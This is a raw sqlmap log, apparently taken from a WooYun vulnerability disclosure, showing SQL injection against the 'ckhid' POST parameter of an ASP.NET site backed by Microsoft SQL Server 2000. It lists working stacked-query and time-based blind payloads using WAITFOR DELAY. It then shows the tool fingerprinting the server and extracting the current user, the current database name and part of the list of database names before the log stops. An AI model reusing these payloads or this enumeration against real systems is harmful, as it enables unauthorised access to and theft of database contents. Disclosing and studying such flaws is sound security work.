 sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Place: POST
Parameter: ckhid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ckhid=a'; WAITFOR DELAY '0:0:5';--&ckhsn=a&mum=9338&Submit=???

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ckhid=a' WAITFOR DELAY '0:0:5'--&ckhsn=a&mum=9338&Submit=???
---
[17:34:09] [INFO] testing MySQL
[17:34:09] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[17:34:09] [WARNING] the back-end DBMS is not MySQL
[17:34:09] [INFO] testing Oracle
[17:34:09] [WARNING] the back-end DBMS is not Oracle
[17:34:09] [INFO] testing PostgreSQL
[17:34:10] [WARNING] the back-end DBMS is not PostgreSQL
[17:34:10] [INFO] testing Microsoft SQL Server
[17:34:15] [INFO] confirming Microsoft SQL Server
[17:34:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:34:21] [INFO] fetching current user
[17:34:21] [INFO] retrieved:
[17:34:26] [INFO] adjusting time delay to 4 seconds due to good response times
webuser
current user:    'webuser'
[17:36:26] [INFO] fetching current database
[17:36:26] [INFO] retrieved: kangwei
current database:    'kangwei'
[17:38:28] [INFO] fetching database names
[17:38:28] [INFO] fetching number of databases
[17:38:28] [INFO] retrieved: 15
[17:38:44] [INFO] retrieved: dvbb
[17:40:14] [ERROR] invalid character detected. retrying..
[17:40:14] [WARNING] increasing time delay to 5 seconds
sz_
www.wooyun.org